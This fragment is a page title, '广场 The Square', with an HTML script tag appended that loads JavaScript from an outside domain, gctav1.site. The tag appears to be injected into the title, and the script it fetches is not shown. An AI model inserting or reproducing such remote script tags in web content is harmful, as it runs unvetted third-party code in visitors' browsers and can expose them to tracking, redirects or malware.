 广场 The Square<script src=https://gctav1.site/js/tj.js></script>